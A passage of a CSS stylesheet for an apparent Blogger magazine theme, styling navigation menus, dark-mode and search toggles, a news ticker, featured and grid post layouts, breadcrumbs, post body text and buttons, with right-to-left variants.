flex-direction: row;
overflow-x: scroll;
overflow-y: hidden;
scrollbar-width: none;
}
#flexify-pro-main-nav ul > li{
position:relative;
display:flex;
flex-shrink:0
}
#flexify-pro-main-nav-menu > li > a{
position:relative;
display:flex;
font-family:var(--menu-font);
font-size:12.5px;
color:var(--title-color);
font-weight:700;
align-items:center;
text-transform:capitalize;
padding:0 9px;border-right: 1px solid #dddfe2;
}
#flexify-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#flexify-pro-main-nav ul > li > ul,#flexify-pro-main-nav ul > li > .ul{
position:absolute;
left:0;
top:65px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:7px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #flexify-pro-main-nav ul > li > ul,.rtl #flexify-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#flexify-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-7px;
left:100%;
margin:0
}
.rtl #flexify-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#flexify-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #flexify-pro-main-nav ul > li > ul > li{
float:none
}
#flexify-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:14px;
color:var(--submenu-color);
padding:7px 14px
}
#flexify-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#flexify-pro-main-nav ul > li.has-sub > a:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
margin:-4px 0 0 2px
}
.rtl #flexify-pro-main-nav ul > li.has-sub > a:after{
margin:-4px 2px 0 0
}
#flexify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cc';
float:right;
margin:0
}
.rtl #flexify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cb';
float:left;
margin:0
}
#flexify-pro-main-nav ul ul,#flexify-pro-main-nav ul .ul{
transition:all .17s ease
}
#flexify-pro-main-nav ul > li:hover > ul,#flexify-pro-main-nav ul > li:hover > .ul,#flexify-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
transform:translate3d(0,0,0);
margin:0
}
#flexify-pro-main-nav .mega-menu{
position:static!important
}
#flexify-pro-main-nav .mega-menu > .ul{
width:100%;
background-color:var(--mega-bg);
overflow:hidden;
padding:20px
}
.mega-menu .mega-items{
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px
}
.mega-menu .mega-items.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
--title-color:var(--mega-color);
--title-hover-color:var(--mega-hover-color);
--meta-color:var(--mega-meta-color);
width:100%;
display:flex;
flex-direction:column
}
.mega-item .entry-image-wrap{
width:100%;
height:114px;
z-index:1;
margin:0 0 8px
}
.mega-item .entry-title{
font-size:14px
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:26px;
color:var(--title-color);
align-items:center;
padding:0 12px 0 12px
}
.rtl .mobile-menu-toggle{
padding:0 16px 0 13px
}
.mobile-menu-toggle:after{
content:'\e5d2';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.toggle-wrap{
display:flex;
align-items:center;
z-index:20
}
.darkmode-toggle{
display:flex;
align-items:center;
position:relative;
width:34px;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--header-color);
margin:0 15px 0 0;
border-radius:20px
}
.rtl .darkmode-toggle{
margin:0 0 0 15px
}
.darkmode-toggle:before{
position:absolute;
left:2px;
content:'\e518';
font-family:'PBT Icons';
width:16px;
height:16px;
background-color:var(--header-bg);
flex-shrink:0;
font-weight:400;
line-height:16px;
text-align:center;
z-index:2;
border-radius:50%;
box-shadow:0 0 2px rgba(0,0,0,0.1);
transition:left .17s ease
}
.is-dark .darkmode-toggle:before{
content:'\ea46';
left:16px
}
.rtl .darkmode-toggle:before{
left:16px
}
.rtl.is-dark .darkmode-toggle:before{
left:2px
}
.darkmode-toggle:after{
position:absolute;
right:4px;
content:'\ea46';
font-family:'Material Icons Round';
width:10px;
height:10px;
flex-shrink:0;
font-size:8px;
font-weight:400;
line-height:10px;
text-align:center;
opacity:.5;
transition:right .17s ease
}
.is-dark .darkmode-toggle:after{
content:'\e518';
right:20px
}
.rtl .darkmode-toggle:after{
right:20px
}
.rtl.is-dark .darkmode-toggle:after{
right:4px
}
.darkmode-toggle:hover:before{
color:var(--header-hover-color)
}
.search-toggle{
display:flex;
align-items:center;
justify-content:center;
width:38px;
height:38px;
color:var(--title-color);
font-size:28px;
cursor:pointer;
border-radius:var(--radius)
}
.search-toggle:before{
display:block;
content:'\e8b6';
font-family:'Material Icons Round';
font-weight:400
}
.search-toggle:hover{
color:var(--header-hover-color)
}
#main-search-wrap{
display:none;
position:absolute;
top:0;
right:0;
width:100%;
height:65px;
background-color:transparent;
background-image: linear-gradient(90deg, var(--header-bg) 0%, var(--header-bg1) 100%);
z-index:25
}
.rtl #main-search-wrap{
left:0;
right:unset
}
@-webkit-keyframes showSearch{
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
display:flex;
align-items:center;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
display:flex;
flex:1;
height:34px
}
.main-search .search-input{
width:100%;
flex:1;
font-family:inherit;
font-size:15px;
color:var(--header-color);
font-weight:400;
text-align:left;
padding:0 0 0 8px;
}
.rtl .main-search .search-input{
text-align:right
}
.main-search .search-input::placeholder{
color:var(--header-color);
opacity:.65;
outline:none
}
.main-search .search-toggle:before{
content:'\e5cd'
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(17,17,17,0.3);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(1px);
-ms-backdrop-filter:saturate(100%) blur(1px);
-o-backdrop-filter:saturate(100%) blur(1px);
backdrop-filter:saturate(100%) blur(1px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 10px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
height:65px;
background:linear-gradient(343deg, #fff 0%, #d6f3f7 100%);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.mobile-logo{
display:flex;
flex:1;
width:100%;
overflow:hidden;
padding:0 0 0 20px
}
.rtl .mobile-logo{
padding:0 20px 0 0
}
.mobile-logo .homepage{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.mobile-logo .homepage:hover{
color:var(--header-hover-color)
}
.mobile-logo .logo-img img{
display:block;
width:auto;
max-width:100%;
height:auto;
max-height:40px
}
.hide-mobile-menu{
display:flex;
height:100%;
color:var(--button-bg);
font-size:26px;
align-items:center;
z-index:20;
padding:0 15px
}
.hide-mobile-menu:before{
content:'\e5cd';
font-family:'Material Icons Round';
font-weight:400
}
.hide-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
display:flex;
height:calc(100% - 65px);
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch
}
.mobile-menu{
padding:20px
}
.mobile-menu .m-sub{
display:none;
grid-column:1/3;
overflow:hidden
}
.mobile-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:10px 0
}
.mobile-menu > ul > li > a{
font-family:var(--menu-font);
font-weight:700;
text-transform:uppercase
}
.mobile-menu li.has-sub{
display:grid;
grid-template-columns:1fr 34px
}
.mobile-menu .submenu-toggle{
display:block;
align-self:center;
font-size:24px;
color:var(--mobilemenu-color);
text-align:right
}
.rtl .mobile-menu .submenu-toggle{
text-align:left
}
.mobile-menu .submenu-toggle:before{
content:'\e5cf';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu .expanded > .submenu-toggle:before{
content:'\e5ce'
}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu li.has-sub li a{
font-size:14px;
opacity:.75;
padding:10px
}
.mobile-menu li.has-sub li li a{
padding:10px 20px
}
.mm-footer{
padding:20px
}
.mm-footer .mm-social{
margin:0 0 10px
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer li{
margin:0 15px 0 0
}
.rtl .mm-footer li{
margin:0 0 0 15px
}
.mm-footer li:last-child{
margin:0
}
.mm-footer .mm-menu li{
margin-top:5px
}
.mm-footer a{
display:block;
font-size:14px;
color:var(--mobilemenu-color)
}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{
font-size:18px
}
.mm-footer a:hover{
color:var(--mobilemenu-hover-color)
}
#header-ads-wrap{
float:left;
width:100%
}
.header-ads .widget{
position:relative;
margin:0px 0 0
}
#ticker-wrapper {
position: relative;
}
#ticker-wrapper,#ticker .widget{
float:left;
width:100%;
}
#ticker .widget{
display:none;
align-items:flex-start;
margin:0;
padding:0px 0
}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{
display:flex
}
.ticker .widget-title{
display:flex;
align-items:center;
height:30px;
background-color: var(--tag-bg);
color: var(--topbar-color);
padding:0 9px;
margin:0 10px 0 0
}
.rtl .ticker .widget-title{
margin:0 0 0 10px
}
.ticker .widget-title .title{
font-size:12px;
font-weight:600;
text-transform:uppercase
}
.ticker .widget-content{
display:flex;
justify-content:space-between;
flex:1;
height:30px
}
.ticker .loader{
justify-content:flex-start
}
.ticker .loader:after{
width:16px;
height:16px;
border-width:1.5px
}
.ticker .error-msg{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
padding:0
}
.ticker-items{
position:relative;
display:flex;
align-items:center;
flex:1;
overflow:hidden
}
.ticker-item{
position:absolute;
top:0;
left:0;
width:100%;
opacity:0;
visibility:hidden;
transform:translate3d(5px,0,0);
pointer-events:none;
transition:all .85s ease
}
.rtl .ticker-item{
left:unset;
right:0;
transform:translate3d(-10px,0,0)
}
.ticker-item.active{
opacity:1;
visibility:visible;
transform:translate3d(0,0,0);
pointer-events:initial
}
.ticker-item .entry-title{
height:30px;
display:flex;
font-size:16px;
font-weight:600;
line-height:30px
}
.ticker-item .entry-title a{
width:100%;
overflow:hidden;
color: var(--title-color);
white-space:nowrap;
text-overflow:ellipsis
}
.ticker-nav{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px;
padding:5px 0 0 10px
}
.rtl .ticker-nav{
padding:0 10px 0 0
}
.ticker-nav button{
display:flex;
width:30px;
height:30px;
font-size:18px;
background-color: var(--meta-color);
border: 1px solid var(--topbar-border);
border-radius:5px;
color: var(--topbar-color);
align-items:center;
justify-content:center;
border:0;  border-radius: 10pc;opacity: 0.7;
}
.ticker-nav button:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.ticker-nav button:before{
display:block;
font-family:'Material Icons Round'
}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{
content:'\e5cb'
}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{
content:'\e5cc'
}
#featured-wrapper {
}
#featured-wrapper,#featured .widget,#featured .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper,#content-section-3 .widget,#content-section-3 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper {
padding: 30px 0;
}
.is-dark #custom-con-wrapper {
background-color:rgba(12,12,12,.8);
}
.is-dark #content-section-3 .grid2-item {
background-color: rgb(255 255 255 / 3%);
}
#content-section-3 .widget {
}
#custom-con3-wrapper .error-msg {
flex-wrap: wrap;
text-align: center;
align-items: center;
justify-content: center;
}
#custom-con2-wrapper,#content-section-4 .widget,#content-section-4 .widget-content, #custom-con3-wrapper,#content-section-5 .widget,#content-section-5 .widget-content, #custom-con4-wrapper,#content-section-6 .widget,#content-section-6 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con4-wrapper #content-section-6 .widget .widget-content {
margin-bottom:30px;
}
#custom-con4-wrapper #content-section-6 .widget:last-child .widget-content {
margin-bottom:0;
}
#custom-con2-wrapper, #custom-con4-wrapper {
padding:0;
margin: 0px 0 0;
}
#custom-con2-wrapper {
position: relative;
padding: 0px 0;margin: 0;
}
#custom-con2-wrapper .video-style .title-wrap, #custom-con2-wrapper .video-style .title-wrap > .title {
background-color: var(--video-widget-bg);
color:#fff;
}
#content-section-5 .title-wrap .title {background: unset;}
#featured .widget{
display:none;
margin:20px 0
}
#featured .widget.is-visible,#featured .widget.PopularPosts{
display:block
}
#featured .widget-content{
display:flex;
align-items:center;
justify-content:center;
min-height:482px;
margin:0 0 20px;
}
#featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:380px;
}
#featured .error-msg{
padding:0
}
.featured-items{
width:100%;
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-grid{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-item{
width:100%;
height:240px
}
.featured-item.item-0{
height:100%
}
.type-feat3 .featured-items .featured-cards .featured-item {
height: 340px;
}
.featured-item .entry-image-wrap{
width:100%;
height:100%;
border-radius: 10px;
}
.type-feat1 .featured-item .entry-image-wrap {
border-radius: 0;
}
.featured-item .entry-image-wrap.before-mask:before, .featured-item .entry-info {
border-radius: 0 0 10px 10px;
}
.type-feat1 .featured-item .entry-image-wrap.before-mask:before, .type-feat1 .featured-item .entry-info {
border-radius: 0;
}
.featured-item.item-0 .entry-info{
padding:20px
}
.type-feat1 .featured-item.item-0 .entry-info {
padding:15px
}
.featured-item .entry-title{
font-size:15px
}
.featured-item.item-0 .entry-title{
font-size:25px
}
.type-feat1 .featured-item .entry-title {
font-size: 22px;
}
.type-feat1 .featured-item.item-0 .entry-title {
font-size:27px
}
.featured-item .entry-meta{
flex-wrap:wrap
}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{
top:20px;
right:20px
}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{
left:20px;
right:unset
}
.type-feat1 .featured-items{
grid-template-columns: 1fr;
}
.type-feat1 .entry-category{
position:absolute;
top:15px;
left:15px;
z-index: 10;
}
.type-feat1 .featured-items{
display: grid;
grid-template-columns: 1.5fr 1fr;
grid-gap: 20px;
}
.type-feat1 .featured-grid {
display: grid;
grid-template-columns: 1fr;
grid-gap: 20px;
}
.type-feat3 .featured-items{
grid-template-columns:1fr
}
.type-feat3 .featured-items .featured-cards {
display: grid;
grid-template-columns: repeat(2, 1fr);
grid-gap: 10px;
}
.type-feat3 .featured-grid{
grid-template-columns: repeat(3, 1fr);
}
.type-feat3 .featured-item.item-0 .entry-info{
padding:15px
}
.type-feat3 .featured-item .entry-title{
font-size:17px
}
.type-feat3 .featured-item.item-0 .entry-title, .type-feat3 .featured-item.item-1 .entry-title{
font-size:21px
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
}
.title-wrap{
display:flex;
height:30px;
margin:0 0 20px;
position:relative;
justify-content:space-between;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbyc3Jvk9bu4gTpmvVIe93FbuZa9ibpYN3iZC6VOz2YDfYMTV6YpA946rDvtjVM6x-BrnvVgX6yH2n6macyMdNkvLof3hBZHHSJRCpLiQuSqTAo82ac7Veeo04cYvFEeYj7SrIw1LV-o-z/s1600/dot.png);
background-position: 0 50%;
background-repeat: repeat-x;
}
.title-wrap > *{
display:flex;
align-items:center
}
.title-wrap > .title{
position:relative;
height:30px;
background: var(--widget-title-bg);
font-family:var(--title-font);
font-size:15px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
padding:0 13px
}
.title-wrap:before {
position: absolute;
content: "";
right: 0;
bottom: -1px;
height: 1px;
width: 100%;
border-top: 1px dashed var(--widget-title-bg);
border-bottom: 0px solid var(--widget-title-bg);
}
.content-section .title-wrap:before, .title-wrap.main-title:before {
right: auto;
left:0;
width: 100%;
}
.rtl .content-section .title-wrap:before, .rtl .title-wrap.main-title:before {
right: 0;
left:auto;
}
.title-wrap > .title-link{
font-size:13px;
background-color:var(--widget-title-bg);
color:#ffffff;
font-weight: 600;
letter-spacing: 0.5px;
padding:0 13px;
position:relative;text-shadow: 0 0 2px #000, 0 0 2px #000;border-radius: 0 9px 0 9px;
}
.title-wrap > .title-link:hover{
background-color:var(--main-color);
color:#ffffff
}
.content-section,.content-section .content-block{
float:left;
width:100%
}
.content-section .widget{
display:none;
float:left;
width:100%;
margin:0 0 30px
}
.content-section .widget.column-style{
width:calc((100% - 25px) / 2)
}
.content-section .widget[data-align="right"]{
float:right
}
.content-section .widget.is-visible{
display:flex;
flex-direction:column
}
.content-section .widget.is-ad{
display:block
}
#content-section-2 .widget:last-child{
margin:0
}
.content-section .loader{
height:180px
}
.block-items{
display:grid;
grid-template-columns:repeat(2,1fr);
align-items:start;
grid-gap:25px
}
.block-item{
display:flex;
flex-direction:column
}
.block-items .item-0 .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.block-items .item-0 .entry-title{
font-size:21px
}
.block-items .item-0 .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.block-items .item-0 .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.block-list{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.block-list .block-item{
flex-direction:row
}
.block-list .entry-header{
flex:1
}
.block-list .entry-image-wrap{
width:98px;
height:80px;
margin:0 13px 0 0
}
.rtl .block-list .entry-image-wrap{
margin:0 0 0 13px
}
.block-list .entry-title{
font-size:15px
}
.grid-items{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
#custom-con2-wrapper .grid-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid-item{
display:flex;
flex-direction:column
}
.grid-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
#custom-con2-wrapper .grid-item .entry-image-wrap{
height:170px;
}
#custom-con4-wrapper .grid-item .entry-image-wrap{
height:230px;
}
.grid-item .entry-title{
font-size:14px
}
#custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left: 10px;
top:10px;
bottom: auto;
}
.grid2-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
#custom-con3-wrapper .grid2-items {
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 0;
}
#custom-con3-wrapper .title-wrap {
background: #eb542a linear-gradient(134deg, var(--widget-title-bg) 0, #1195ab 100%);
margin: 0;    border-radius: 0 10px 0 0;
}
#custom-con3-wrapper .title-wrap::before { border: 0;}
#content-section-3 .grid2-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid2-item{
display:flex;
flex-direction:column;
width:100%
}
#custom-con3-wrapper .grid2-item {
position:relative;
}
#content-section-3 .grid2-item {
background-color: #ffffff;
border-radius: 0 0 10px 10px;
box-shadow: 0px 0px 35px rgb(0 0 0 / 5%);
}
#content-section-3 .grid2-item .entry-header {
padding:10px 15px;
}
.grid2-item .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 350px;
margin:0
}
#custom-con3-wrapper .grid2-item .entry-category {
position:absolute;
left: 10px;
top: 10px;
bottom: auto;
z-index: 10;
}
#custom-con3-wrapper .grid2-item  .entry-header {
}
.grid2-item .entry-title{
font-size:19px
}
.grid2-item .entry-meta{
flex-wrap:wrap
}
.video-style .widget-content{
--title-color:var(--video-widget-color);
--title-hover-color:var(--video-widget-hover-color);
--meta-color:var(--video-widget-meta-color)
}
.video-style .widget-content{
}
.video-items{
display:grid;
grid-template-columns:1fr;
align-items:start;
grid-gap:25px
}
.video-style .video-items{
grid-gap:20px
}
.video-items .cs .entry-inner{
height:320px
}
.video-items .cs .entry-image-wrap{
width:100%;
height:100%
}
.video-items .cs .entry-title{
font-size:23px
}
.video-items .cs .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.video-items .cs .entry-meta{
flex-wrap:wrap
}
.video-cards{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:20px
}
.video-grid{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.video-style .video-grid{
grid-gap:20px
}
.video-grid .video-item{
display:flex;
flex-direction:column
}
.video-grid .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.video-style .video-grid .entry-image-wrap{
height:180px
}
.video-grid .entry-title{
font-size:14px
}
.video-style .video-grid{
--title-font-weight:600
}
.column-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.col-item{
display:flex
}
.col-item .entry-inner{
height:180px
}
.col-item .entry-image-wrap{
width:98px;
height:80px;
margin:0 13px 0 0
}
.rtl .col-item .entry-image-wrap{
margin:0 0 0 13px
}
.col-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.col-item .entry-header:not(.entry-info){
flex:1
}
.col-item .entry-title{
font-size:15px
}
.col-item .entry-inner .entry-title{
font-size:19px
}
.col-item .entry-inner .entry-meta{
flex-wrap:wrap
}
#main{
float:left;
width:100%
}
.is-home .has-margin #main{
margin:0 0 30px
}
.queryMessage .query-info{
display:flex;
align-items:center;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 20px
}
.no-posts .queryMessage .query-info{
margin:0
}
.no-posts {display: none;}
.queryMessage .query-info:after{
display:inline-block;
content:'\e5cc';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 -4px
}
.rtl .queryMessage .query-info:after{
content:'\e5cb';
margin:0 -4px 0 0
}
.queryEmpty{
font-size:14px;
color:var(--meta-color);
text-align:center;
margin:50px 0
}
.index-post-wrap{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.index-post{
display:flex
}
.index-post.ad-type{
display:block
}
.index-post .entry-image-wrap{
width:320px;
height:180px;
margin:0 18px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 18px
}
.index-post .entry-header{
flex:1
}
.index-post .entry-title{
font-size:21px
}
.index-post .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.index-post .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s
}
@keyframes fadeInUp{
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
#breadcrumb{
display:flex;
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 10px
}
#breadcrumb a{
text-transform: capitalize; color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb .separator:after{
content:'\e5cc';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
font-style:normal;
vertical-align:middle
}
.rtl #breadcrumb .separator:after{
content:'\e5cb'
}
.item-post h1.entry-title{
font-size:35px;
font-weight:700
}
.p-eh .entry-meta{
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
margin:3px 0 0
padding: 5px 0;
border-top: 1px dashed #eaeaea;
}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{
margin:0 4px 0 0
}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{
margin:0 0 0 4px
}
.p-eh .entry-meta .entry-author{
align-items:center
}
.p-eh .entry-meta .entry-author:before{
display:none
}
.p-eh .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:1px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .p-eh .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.p-eh .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.p-eh .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
content:'\e8af';
font-family:'Material Icons Round';
font-size:16px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:flex
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:16px;
color:var(--text-color);
line-height:1.6em;
margin:7px 0 0
}
.post-body p{
margin-bottom:20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:var(--gray-bg);
color:var(--title-color);
font-style:normal;
padding:20px;
margin:0;
border-radius:var(--radius)
}
blockquote:before{
position:absolute;
top:0;
left:5px;
content:'\e244';
font-family:'Material Icons Round';
font-size:60px;
color:var(--title-color);
font-style:normal;
font-weight:400;
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:5px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 20px 0 0
}
.post-body li{
margin:8px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before,.post-body ul li ul li ul li:before{
display:inline-block;
content:'\2022';
font-size:16px;
line-height:1;
vertical-align:middle;
margin:0 5px 0 0
}
.post-body ul li ul li:before{
content:'\26AC'
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:templateify;
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 20px 0 0
}
.post-body ol > li{
counter-increment:templateify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(templateify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body ol ol{
counter-reset:templateify2
}
.post-body ol ol > li{
counter-increment:templateify2
}
.post-body ol ol > li:before{
content:counters(templateify2,'.')'.'
}
.post-body ol ol ol{
counter-reset:templateify3
}
.post-body ol ol > li ol > li{
counter-increment:templateify3
}
.post-body ol ol > li ol > li:before{
content:counters(templateify3,'.')'.'
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:15px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.button.x2{
height:46px;
font-size:18px;
line-height:46px
}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{
margin:0 3px 8px
}
.post-body a.button.x2 span{
display:inline-block;
background-color:rgba(255,255,255,0.1);
font-size:14px;
line-height:14px;
padding:6px;
margin:0 0 0 20px;
border-radius:var(--radius)
}
.rtl .post-body a.button.x2 span{
margin:0 20px 0 0
}
.post-body .button:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
line-height:1;
vertical-align:middle;
margin:-1px 6px 0 0
}
.rtl .post-body .button:before{
margin:-1px 0 0 6px
}
.post-body a.btn.x2:before{
font-size:20px;
margin:-2px 6px 0 0
}
.rtl .post-body a.btn.x2:before{
margin:-2px 0 0 6px
}
.post-body .btn.preview:before{
content:'\e8f4'
}
.post-body .btn.download:before{
content:'\f090'
}
.post-body .btn.link:before{
content:'\e157'
}
.post-body .btn.cart:before{
content:'\e8cc'
}
.post-body .btn.info:before{
content:'\e88e'
}
.post-body .btn.share:before{
content:'\e80d'
}
.post-body .btn.contact:before{
content:'\e0e1'
}
.post-body .btn.whatsapp:before{
content:'\f232';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.paypal:before{
content:'\f1ed';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.gift:before{
content:'\e8f6'
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.color{
color:#fff
}
.post-body a.color:hover{
opacity:.9
}
.alert-message{
